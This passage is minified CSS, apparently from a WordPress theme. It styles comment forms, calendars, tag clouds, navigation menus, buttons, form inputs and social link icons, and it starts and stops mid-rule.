.comment-reply-title,.wp-block-post-comments-form.has-text-color .comment-form-cookies-consent label{color:inherit}.wp-block-post-comments-form.has-small-font-size .comment-form>p,.wp-block-post-comments-form.has-small-font-size .comment-form>p a,.wp-block-post-comments-form.has-small-font-size .comment-form-cookies-consent label,.wp-block-post-comments-form.has-medium-font-size .comment-form>p,.wp-block-post-comments-form.has-medium-font-size .comment-form>p a,.wp-block-post-comments-form.has-medium-font-size .comment-form-cookies-consent label,.wp-block-post-comments-form.has-large-font-size .comment-form>p,.wp-block-post-comments-form.has-large-font-size .comment-form>p a,.wp-block-post-comments-form.has-large-font-size .comment-form-cookies-consent label,.wp-block-post-comments-form.has-x-large-font-size .comment-form>p,.wp-block-post-comments-form.has-x-large-font-size .comment-form>p a,.wp-block-post-comments-form.has-x-large-font-size .comment-form-cookies-consent label{font-size:inherit}.wp-block-post-comments-form[style*=font-style] .comment-form>p,.wp-block-post-comments-form[style*=font-style] .comment-form>p a,.wp-block-post-comments-form[style*=font-style] .comment-form-cookies-consent label{font-style:inherit}.wp-block-post-comments-form[style*=font-weight] .comment-form>p,.wp-block-post-comments-form[style*=font-weight] .comment-form>p a,.wp-block-post-comments-form[style*=font-weight] .comment-form-cookies-consent label{font-weight:inherit}.wp-block-post-comments-form[style*=line-height] .comment-form>p,.wp-block-post-comments-form[style*=line-height] .comment-form>p a,.wp-block-post-comments-form[style*=line-height] .comment-form-cookies-consent label{line-height:inherit}.wp-block-post-comments-form[style*=letter-spacing] .comment-form>p,.wp-block-post-comments-form[style*=letter-spacing] .comment-form>p a,.wp-block-post-comments-form[style*=letter-spacing] .comment-form-cookies-consent label{letter-spacing:inherit}.wp-block-post-comments-form[style*=text-transform] .comment-form>p,.wp-block-post-comments-form[style*=text-transform] .comment-form>p a,.wp-block-post-comments-form[style*=text-transform] .comment-form-cookies-consent label{text-transform:inherit}.wp-block-rss__item:not(:last-child){margin-bottom:.5rem}.wp-block-rss__item-publish-date,.wp-block-rss__item-author{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform);margin-top:.5rem}.wp-block-rss__item-excerpt{font-family:var(--cs-font-entry-excerpt-family),sans-serif;font-weight:var(--cs-font-entry-excerpt-weight);font-size:var(--cs-font-entry-excerpt-size);letter-spacing:var(--cs-font-entry-excerpt-letter-spacing);line-height:var(--cs-font-entry-excerpt-line-height);margin-top:.25rem;color:var(--cs-color-secondary)}.wp-block-rss.aligncenter{margin-left:2rem;margin-right:2rem}.wp-block-tag-cloud{margin:0 auto}.is-style-outline .wp-block-tag-cloud,.wp-block-tag-cloud.is-style-outline{margin:0;padding:0;list-style:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:flex;flex-wrap:wrap;gap:.625rem;padding:0;margin:0}.is-style-outline .wp-block-tag-cloud li,.wp-block-tag-cloud.is-style-outline li{position:relative;line-height:1}.is-style-outline .wp-block-tag-cloud li a,.wp-block-tag-cloud.is-style-outline li a{position:relative;z-index:2;text-decoration:none}.is-style-outline .wp-block-tag-cloud a,.wp-block-tag-cloud.is-style-outline a{font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);display:flex;padding:.375rem .75rem;justify-content:center;align-items:center;color:var(--cs-color-primary);background:var(--cs-layout-background);text-decoration:none;transition:.25s;border-radius:var(--cs-tag-border-radius);margin-right:0}.is-style-outline .wp-block-tag-cloud a:hover,.wp-block-tag-cloud.is-style-outline a:hover{color:var(--cs-color-secondary)}.is-style-outline .wp-block-tag-cloud a,.wp-block-tag-cloud.is-style-outline a{font-size:var(--cs-font-category-size) !important;border:none;box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12);border-radius:100px}.wp-block-calendar table,.wp-block-calendar .wp-block-table{margin:0}.wp-block-calendar td,.wp-block-calendar th{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.25rem;line-height:2.75rem;text-align:center;border-top:1px solid var(--cs-color-border);color:var(--cs-color-secondary)}.wp-block-calendar th{border-bottom:none;color:var(--cs-color-primary);border-bottom:1px solid var(--cs-color-border);font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-calendar tr{border:none}.wp-block-calendar tbody td a{position:relative;display:block;transition:.25s;text-decoration:none}.wp-block-calendar tbody td#today a:after{position:absolute;top:0;right:0;width:0;height:0;border-top:10px solid var(--cs-color-secondary);border-left:10px solid transparent;transition:.25s;content:""}.wp-block-calendar tfoot td{text-align:left}.wp-block-calendar tfoot td a{display:inline-block;position:relative;padding-left:5px;padding-right:10px;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.wp-block-calendar tfoot td a:after{content:"";position:absolute;height:100%;top:0;bottom:0;right:0;width:2px;background-color:var(--cs-color-contrast-300)}.wp-block-calendar tfoot td a:hover{color:var(--cs-color-primary)}.wp-block-calendar caption{color:var(--cs-color-primary);caption-side:top;padding-top:0;text-align:left}.wp-block-calendar .wp-calendar-nav{display:flex;justify-content:center;margin-top:1rem}.wp-block-calendar .wp-calendar-nav a{color:var(--cs-color-primary);text-decoration:none;transition:.25s}.wp-block-calendar .wp-calendar-nav a:hover{color:var(--cs-color-secondary)}.wp-block-calendar .wp-calendar-nav .pad{width:1rem}.wp-block-calendar .wp-calendar-table.has-text-color thead{border-bottom:none}.wp-block-calendar .wp-calendar-table.has-text-color td,.wp-block-calendar .wp-calendar-table.has-text-color th{color:inherit;border-color:currentColor}.wp-block-calendar .wp-calendar-table:not(.has-background,.has-text-color,.has-link-color) thead th{background-color:var(--cs-color-border);border-color:var(--cs-color-border)}.wp-block-calendar .wp-calendar-table:not(.has-background,.has-text-color,.has-link-color) tbody td{border-color:var(--cs-color-border)}.wp-block-calendar .wp-calendar-table:not(.has-background,.has-text-color,.has-link-color) tbody td a{background:var(--cs-layout-background);color:var(--cs-color-accent)}.wp-block-calendar .wp-calendar-table:not(.has-background,.has-text-color,.has-link-color) tbody td a:hover{background-color:var(--cs-color-secondary);color:var(--cs-color-secondary-contrast)}.wp-block-calendar .wp-calendar-table.has-background thead th,.wp-block-calendar .wp-calendar-table.has-text-color thead th,.wp-block-calendar .wp-calendar-table.has-link-color thead th{background-color:inherit;border-color:inherit}.wp-block-calendar .wp-calendar-table.has-background tbody td,.wp-block-calendar .wp-calendar-table.has-text-color tbody td,.wp-block-calendar .wp-calendar-table.has-link-color tbody td{border-color:inherit}.wp-block-calendar .wp-calendar-table.has-background tbody td a,.wp-block-calendar .wp-calendar-table.has-text-color tbody td a,.wp-block-calendar .wp-calendar-table.has-link-color tbody td a{text-decoration:underline}.wp-block-calendar .wp-calendar-table.has-background tbody td a:hover,.wp-block-calendar .wp-calendar-table.has-text-color tbody td a:hover,.wp-block-calendar .wp-calendar-table.has-link-color tbody td a:hover{text-decoration:none}.wp-block-calendar.aligncenter .wp-calendar-table{max-width:calc( 100% - 2rem );margin-left:1rem;margin-right:1rem}.wp-block-calendar.has-small-font-size .wp-calendar-table caption,.wp-block-calendar.has-small-font-size .wp-calendar-table th,.wp-block-calendar.has-small-font-size .wp-calendar-table td,.wp-block-calendar.has-medium-font-size .wp-calendar-table caption,.wp-block-calendar.has-medium-font-size .wp-calendar-table th,.wp-block-calendar.has-medium-font-size .wp-calendar-table td,.wp-block-calendar.has-large-font-size .wp-calendar-table caption,.wp-block-calendar.has-large-font-size .wp-calendar-table th,.wp-block-calendar.has-large-font-size .wp-calendar-table td,.wp-block-calendar.has-x-large-font-size .wp-calendar-table caption,.wp-block-calendar.has-x-large-font-size .wp-calendar-table th,.wp-block-calendar.has-x-large-font-size .wp-calendar-table td{font-size:inherit}.wp-block-calendar[style*=font-style] .wp-calendar-table caption,.wp-block-calendar[style*=font-style] .wp-calendar-table th,.wp-block-calendar[style*=font-style] .wp-calendar-table td{font-style:inherit}.wp-block-calendar[style*=font-weight] .wp-calendar-table caption,.wp-block-calendar[style*=font-weight] .wp-calendar-table th,.wp-block-calendar[style*=font-weight] .wp-calendar-table td{font-weight:inherit}.wp-block-calendar[style*=line-height] .wp-calendar-table caption,.wp-block-calendar[style*=line-height] .wp-calendar-table th,.wp-block-calendar[style*=line-height] .wp-calendar-table td{line-height:inherit}.wp-block-calendar[style*=letter-spacing] .wp-calendar-table caption,.wp-block-calendar[style*=letter-spacing] .wp-calendar-table th,.wp-block-calendar[style*=letter-spacing] .wp-calendar-table td{letter-spacing:inherit}.wp-block-calendar[style*=text-transform] .wp-calendar-table caption,.wp-block-calendar[style*=text-transform] .wp-calendar-table th,.wp-block-calendar[style*=text-transform] .wp-calendar-table td{text-transform:inherit}.wp-block-navigation .has-text-color .wp-block-navigation-item a.wp-block-navigation-item__content,.wp-block-navigation .has-link-color .wp-block-navigation-item a.wp-block-navigation-item__content{color:inherit}.wp-block-navigation .has-text-color .wp-block-navigation-item a.wp-block-navigation-item__content:hover,.wp-block-navigation .has-link-color .wp-block-navigation-item a.wp-block-navigation-item__content:hover{color:inherit}.wp-block-navigation .has-text-decoration-line-through .wp-block-navigation-item a.wp-block-navigation-item__content{text-decoration:line-through}.wp-block-navigation-submenu__toggle svg{stroke:var(--cs-color-primary-contrast)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-navigation__responsive-container.is-menu-open{background:var(--cs-layout-background)}}[data-scheme=dark] .wp-block-navigation__responsive-container.is-menu-open{background:var(--cs-layout-background)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-navigation__responsive-container.is-menu-open{background:var(--cs-layout-background)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-navigation__responsive-container.is-menu-open{background:var(--cs-layout-background)}}.wp-block-navigation__responsive-container-open{width:40px;height:40px}.wp-block-navigation__responsive-container-open rect{height:2px}.wp-block-navigation__responsive-container-close{top:1rem;right:1rem;width:40px;height:40px}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .wp-block-navigation__responsive-container-close{color:var(--cs-color-primary)}}[data-scheme=dark] .wp-block-navigation__responsive-container-close{color:var(--cs-color-primary)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .wp-block-navigation__responsive-container-close{color:var(--cs-color-primary)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .wp-block-navigation__responsive-container-close{color:var(--cs-color-primary)}}.wp-block-navigation__responsive-dialog{max-width:var(--cs-entry-content-width);margin-left:auto;margin-right:auto;padding-left:1.5rem;padding-right:1.5rem}.wp-block-navigation__submenu-container{background:var(--cs-layout-background)}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background:var(--cs-layout-background)}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-audio.aligncenter{margin-left:2rem;margin-right:2rem}html :where([style*=border-left-width]),html :where([style*=border-right-width]),html :where([style*=border-bottom-width]),html :where([style*=border-top-width]){border-color:var(--cs-color-border)}.cs-content-not-found-content{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform)}.cs-entry__overlay{position:relative}.cs-overlay-background{display:flex;flex-direction:column;position:relative}.cs-overlay-background:after{background:rgba(var(--cs-color-overlay-background),.3);border-radius:var(--cs-thumbnail-border-radius);content:"";position:absolute;left:0;top:0;right:0;bottom:0;transition:.25s;opacity:1}.cs-overlay-background.cs-overlay-transparent:after,.cs-overlay-background.cs-overlay-transparent:before{opacity:0 !important}.cs-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a{background:rgba(255,255,255,.22);box-shadow:unset;color:var(--cs-color-primary);backdrop-filter:blur(10px)}.cs-overlay-background .cs-entry__post-meta .cs-meta-category .post-categories li a:hover{background:rgba(255,255,255,.3)}.cs-overlay-content{padding:10px}.cs-overlay-content a{position:relative;z-index:2}.cs-overlay-link{display:flex;position:absolute !important;left:0;top:0;right:0;bottom:0;width:100%;height:100%;z-index:1}.cs-overlay-link a{display:block}.cs-overlay-ratio{position:relative;display:flex;flex-direction:column}.cs-archive-overlay .cs-overlay-ratio:not(.cs-ratio-original){flex-direction:row}.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden}.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background img{width:100%;height:100%;object-fit:cover}.cs-overlay-ratio:not(.cs-ratio-original):before{content:"";display:table;box-sizing:border-box;width:0}.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-content{flex:1 0 100%;width:100%}.cs-ratio-landscape:before{padding-bottom:75%}.cs-ratio-landscape-3-2:before{padding-bottom:66.66667%}.cs-ratio-landscape-16-9:before{padding-bottom:56.25%}.cs-ratio-landscape-21-9:before{padding-bottom:42%}.cs-ratio-portrait:before{padding-bottom:133.33333%}.cs-ratio-portrait-2-3:before{padding-bottom:150%}.cs-ratio-square:before{padding-bottom:100%}@media (max-width:991.98px){.cs-ratio-wide:before{padding-bottom:40%}}@media (min-width:992px){.cs-ratio-wide:before{min-height:calc(100vh - var(--cs-header-initial-height) + var(--cs-header-border-width))}}.cs-entry__inner.cs-entry__overlay .cs-overlay-content{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;transition:.25s;overflow:hidden}.cs-entry__inner.cs-overlay-content:not(:first-child){margin-top:0}:root,[data-scheme=light]{--cs-color-placeholder:#a5a5a5}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-color-placeholder:#a5a5a5}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-color-placeholder:#a5a5a5}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-color-placeholder:#535353}}[data-scheme=dark]{--cs-color-placeholder:#535353}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-color-placeholder:#535353}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-color-placeholder:#535353}}button,input[type=button],input[type=reset],input[type=submit],.cs-button{background:var(--cs-color-button);color:var(--cs-color-button-contrast);position:relative;display:inline-flex;align-items:center;justify-content:center;text-decoration:none;border:none;transition:.25s;box-shadow:none;overflow:hidden;z-index:1;cursor:pointer;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);padding:.625rem 1.125rem;border-radius:var(--cs-button-border-radius)}button:before,input[type=button]:before,input[type=reset]:before,input[type=submit]:before,.cs-button:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--cs-color-button-hover);transition:opacity .25s ease;z-index:-1;opacity:0}button:focus:before,button:hover:before,input[type=button]:focus:before,input[type=button]:hover:before,input[type=reset]:focus:before,input[type=reset]:hover:before,input[type=submit]:focus:before,input[type=submit]:hover:before,.cs-button:focus:before,.cs-button:hover:before{opacity:1}button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover,.cs-button:focus,.cs-button:hover{color:var(--cs-color-button-hover-contrast);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.4);outline:none}button:disabled,button:disabled[disabled],input[type=button]:disabled,input[type=button]:disabled[disabled],input[type=reset]:disabled,input[type=reset]:disabled[disabled],input[type=submit]:disabled,input[type=submit]:disabled[disabled],.cs-button:disabled,.cs-button:disabled[disabled]{color:var(--cs-color-button-contrast);opacity:.5;padding:.875rem 1.25rem}button:disabled:hover,button:disabled[disabled]:hover,input[type=button]:disabled:hover,input[type=button]:disabled[disabled]:hover,input[type=reset]:disabled:hover,input[type=reset]:disabled[disabled]:hover,input[type=submit]:disabled:hover,input[type=submit]:disabled[disabled]:hover,.cs-button:disabled:hover,.cs-button:disabled[disabled]:hover{background:var(--cs-color-button);color:var(--cs-color-button-contrast)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],select,textarea{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:.5rem 1rem;border-radius:var(--cs-button-border-radius);font-family:var(--cs-font-input-family),sans-serif;font-size:var(--cs-font-input-size);font-weight:var(--cs-font-input-weight);font-style:var(--cs-font-input-style);line-height:var(--cs-font-input-line-height);letter-spacing:var(--cs-font-input-letter-spacing);text-transform:var(--cs-font-input-text-transform);width:100%;min-height:40px;transition:.25s;margin:0}:not(.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 input[type=url],.wpcf7 input[type=password],.wpcf7 input[type=search],.wpcf7 input[type=number],.wpcf7 input[type=tel],.wpcf7 input[type=range],.wpcf7 input[type=date],.wpcf7 input[type=month],.wpcf7 input[type=week],.wpcf7 input[type=time],.wpcf7 input[type=datetime],.wpcf7 input[type=datetime-local],.wpcf7 input[type=color],.wpcf7 select,.wpcf7 textarea){outline:none;appearance:none;border:none}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,select:focus,textarea:focus{outline:none;box-shadow:none}input[type=text]:focus::placeholder,input[type=email]:focus::placeholder,input[type=url]:focus::placeholder,input[type=password]:focus::placeholder,input[type=search]:focus::placeholder,input[type=number]:focus::placeholder,input[type=tel]:focus::placeholder,input[type=range]:focus::placeholder,input[type=date]:focus::placeholder,input[type=month]:focus::placeholder,input[type=week]:focus::placeholder,input[type=time]:focus::placeholder,input[type=datetime]:focus::placeholder,input[type=datetime-local]:focus::placeholder,input[type=color]:focus::placeholder,select:focus::placeholder,textarea:focus::placeholder{opacity:1}input[type=text]::placeholder,input[type=email]::placeholder,input[type=url]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=number]::placeholder,input[type=tel]::placeholder,input[type=range]::placeholder,input[type=date]::placeholder,input[type=month]::placeholder,input[type=week]::placeholder,input[type=time]::placeholder,input[type=datetime]::placeholder,input[type=datetime-local]::placeholder,input[type=color]::placeholder,select::placeholder,textarea::placeholder{color:var(--cs-color-placeholder)}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}select:not([size]):not([multiple]){height:calc(var(--cs-font-input-line-height) + var(--cs-input-padding-y, 1rem) * 2 + var(--cs-input-border-size, 1px) * 2);padding-right:1.5rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='currentColor'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='currentColor'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");background-size:.6em;background-repeat:no-repeat;background-position:calc(100% - var(--cs-input-padding-y, 1rem)) center}[data-scheme=dark] select:not([size]):not([multiple]),[data-scheme=inverse] select:not([size]):not([multiple]){background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cg fill='%23fff'%3E%3Cpath d='M10.293,3.293,6,7.586,1.707,3.293A1,1,0,0,0,.293,4.707l5,5a1,1,0,0,0,1.414,0l5-5a1,1,0,1,0-1.414-1.414Z' fill='%23fff'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}select::-ms-expand{display:none}textarea{height:100px;resize:vertical;border-radius:var(--cs-input-border-radius)}label{font-family:var(--cs-font-input-family),sans-serif;font-size:var(--cs-font-input-size);font-weight:var(--cs-font-input-weight);font-style:var(--cs-font-input-style);line-height:var(--cs-font-input-line-height);letter-spacing:var(--cs-font-input-letter-spacing);text-transform:var(--cs-font-input-text-transform);margin-bottom:.75rem}.post-password-form{padding:1rem;background:var(--cs-layout-background);border-radius:var(--cs-thumbnail-border-radius);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.12)}@media (min-width:576px){.post-password-form{padding:2rem}}@media (min-width:992px){.post-password-form{padding:3rem}}.post-password-form label{margin-bottom:0;flex:1}.post-password-form input[type=password]{margin-top:.5rem;border:1px solid var(--cs-color-border);box-shadow:0px 5px 25px 0px rgba(var(--cs-color-box-shadow-rgb),.12)}.post-password-form input[type=password]:focus{outline:none;box-shadow:none}.post-password-form input[type=submit]{margin-left:.5rem}.post-password-form>p:first-child{margin-bottom:2rem}.post-password-form>p:last-child{display:flex;align-items:flex-end;margin-bottom:0}.is-style-cs-about .wp-block-social-links .wp-social-link{margin:-.5rem}.is-style-cs-about .wp-block-social-links .wp-social-link .wp-block-social-link-anchor{padding:.5rem}.is-style-cs-about .wp-block-social-links .wp-social-link svg{transition:.25s;width:24px;height:24px}@media (hover:hover){.is-style-cs-about .wp-block-social-links .wp-social-link:hover{transform:none}.is-style-cs-about .wp-block-social-links .wp-social-link:hover svg{fill:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .is-style-cs-about .wp-block-social-links .wp-social-link:hover svg{fill:var(--cs-color-primary);opacity:.7}}@media (hover:hover){[data-scheme=dark] .is-style-cs-about .wp-block-social-links .wp-social-link:hover svg{fill:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .is-style-cs-about .wp-block-social-links .wp-social-link:hover svg{fill:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .is-style-cs-about .wp-block-social-links .wp-social-link:hover svg{fill:var(--cs-color-primary);opacity:.7}}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin{position:relative}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:after{visibility:visible;content:"";position:absolute;top:calc( 1rem * 0.5 );left:calc( 1rem * 0.5 );width:24px;height:24px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-color:var(--cs-color-primary);transition:.25s}@supports not ((-webkit-mask-image:url(#mask)) or (mask-image:url(#mask))){.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:after{background-size:contain;background-repeat:no-repeat}}@supports (-webkit-mask-image:url(#mask)) or (mask-image:url(#mask)){@media (hover:hover){.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:hover:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:hover:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:hover:after,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:hover:after{background-color:var(--cs-color-accent)}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:hover:after{background-color:var(--cs-color-primary);opacity:.7}}@media (hover:hover){[data-scheme=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:hover:after,[data-scheme=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:hover:after,[data-scheme=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:hover:after,[data-scheme=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:hover:after{background-color:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-d=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-d=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-d=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:hover:after{background-color:var(--cs-color-primary);opacity:.7}}@media (hover:hover) and (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-l=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-l=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:hover:after,:root [data-scheme=auto][data-l=dark] .is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor:hover:after{background-color:var(--cs-color-primary);opacity:.7}}}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor svg,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor svg,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor svg,.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-linkedin .wp-block-social-link-anchor svg{visibility:hidden}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:after{-webkit-mask-image:url("[data-uri]");mask-image:url("[data-uri]")}@supports not ((-webkit-mask-image:url(#mask)) or (mask-image:url(#mask))){.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-x .wp-block-social-link-anchor:after{background-image:url("[data-uri]")}}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:after{-webkit-mask-image:url("[data-uri]");mask-image:url("[data-uri]")}@supports not ((-webkit-mask-image:url(#mask)) or (mask-image:url(#mask))){.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-instagram .wp-block-social-link-anchor:after{background-image:url("[data-uri]")}}.is-style-cs-about .wp-block-social-links .wp-social-link.wp-social-link-facebook .wp-block-social-link-anchor:after{-webkit-mask-image:url("[data-uri]");mask-image:url("[data-uri]")}@supports not ((-webkit-mask-image:url(#mask)) or (mask-image:url(#mask))){.is-style-cs-about .wp-block-social-links 